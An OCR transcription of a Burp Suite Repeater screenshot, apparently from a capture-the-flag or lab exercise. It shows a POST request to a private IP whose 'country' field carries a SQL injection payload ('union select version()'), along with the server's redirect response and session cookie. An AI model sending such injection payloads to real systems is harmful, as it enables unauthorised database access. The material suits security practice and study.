 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://10.129.95.235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select version();-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:28:27 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes